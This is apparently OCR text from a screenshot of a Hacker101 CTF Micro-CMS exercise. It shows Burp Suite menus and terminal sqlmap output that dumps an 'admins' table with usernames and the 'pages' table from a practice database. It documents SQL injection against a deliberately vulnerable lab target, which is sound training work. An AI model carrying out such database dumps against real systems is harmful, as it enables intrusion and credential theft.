 Activities
Terminal
Thu 9:13 AM
Hacker101 CTF
Micro-CMS
Hacker101 CTF
35.190.155.168/7c6d128
133%
Search
Micro-CMS Changelog
Markdown Test
Create a new page
Burp Suite Community Editi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decode
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action
Raw Params Headers Hex
lyght@lyght: ~/Desktop
File Edit View Search Terminal Help
| cherlyn | cherlyn | cherlyn |
| carolynn | carolynn | carolynn |
+----------+----------+----------+
[09:11:17] [INFO] table 'level2.admins' dumped to CSV file '/home/lyght/.sqlmap/output/3
5.190.155.168/dump/level2/admins.csv'
[09:11:17] [INFO] fetching columns for table 'pages' in database 'level2'
[09:11:17] [INFO] used SQL query returns 4 entries
[09:11:17] [INFO] resumed: id
[09:11:17] [INFO] resumed: int(11)
[09:11:17] [INFO] resumed: public
[09:11:17] [INFO] resumed: tinyint(1)
[09:11:17] [INFO] resumed: title
[09:11:17] [INFO] resumed: varchar(256)
[09:11:17] [INFO] resumed: body
[09:11:17] [INFO] resumed: mediumtext
[09:11:17] [INFO] fetching entries for table 'pages' in database 'level2'
[09:11:17] [INFO] used SQL query returns 3 entries
[09:11:17] [INFO] resumed: ## Version 2\\r\\nThis version fixed the multitude of secu...
[09:11:17] [INFO] resumed: 1
[09:11:17] [INFO] resumed: 1
[09:11:17] [INFO] resumed: Micro-CMS Changelog
[09:11:17] [INFO] resumed: Just testing some markdown functionality.\\n\\n![adorable ...